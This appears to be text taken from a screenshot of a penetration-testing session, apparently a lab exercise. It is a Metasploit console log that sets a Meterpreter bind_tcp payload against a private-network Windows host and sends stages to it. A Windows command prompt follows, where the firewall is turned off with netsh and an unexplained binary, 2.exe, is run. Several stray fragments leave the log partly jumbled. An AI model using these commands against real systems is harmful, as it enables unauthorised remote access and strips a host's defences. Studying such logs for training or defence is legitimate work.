 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:1444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/x64/meterp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:1444
[*] Sending stage (201798 bytes) to 192.168.183.130
[*] 192.168.183.130 - Meterpreter session 2 closed.  Reason:
password
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
ew_for_linux
[*] Started bind TCP handler against 192.168.183.130:1444
[*] Sending stage (201798 bytes) to 192.168.183.130
[*] 192.168.183.130 - Meterpreter session 3 closed.  Reason:
[-] Meterpreter session 2 is not valid and will be closed
C:\>netsh advfirewall set allprofiles state off
确定。
C:\>netsh firewall show state
防火墙状态:
-------------------------------------------------------------------
配置文件 = 域
操作模式 = 禁用
例外模式 = 启用
多播/广播响应模式 = 启用
通知模式 = 禁用
组策略版本 = Windows 防火墙
远程管理模式 = 禁用
所有网络接口上的端口当前均为打开状态:
端口 协议 版本 程序
-------------------------------------------------------------------
当前没有在所有网络接口上打开的端口。
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
C:\>2.exe
C:\>2.exe
C:\>